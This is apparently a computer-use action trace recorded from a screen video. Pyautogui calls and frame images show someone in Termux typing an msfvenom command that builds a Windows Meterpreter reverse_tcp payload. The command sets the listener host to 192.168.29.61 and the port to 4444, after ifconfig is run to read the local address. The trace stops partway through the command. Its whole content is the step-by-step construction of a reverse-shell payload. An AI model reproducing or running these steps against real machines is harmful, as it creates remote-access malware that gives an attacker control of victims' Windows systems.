
# - Enter 'msfvenom -p windows/meterpreter/reverse_tcp' at the prompt
pyautogui.write('sfvenom')

pyautogui.write('-p windows/mee')

pyautogui.write('terpreter/')

pyautogui.write('reverse')

pyautogui.write('_tcp')

# - Start a fresh Termux session showing the welcome text at an empty prompt
pyautogui.click(74, 533)

# - Run ifconfig to read the wlan0 address 192.168.29.61, then return to session 1
pyautogui.write('ifcon')

pyautogui.press('Enter')

pyautogui.doubleClick(248, 297)
pyautogui.write('msfvenom -p windows/meterpreter/reverse_tcp LHOST=')

# - Append LHOST=192.168.29.61 LPORT=4444 -a x86 -o /h to the msfvenom command
pyautogui.click(661, 558)

pyautogui.write('192.168.29.61 LPORT')

pyautogui.write('=4444')

pyautogui.write('-a x8')

pyautogui.write('6')
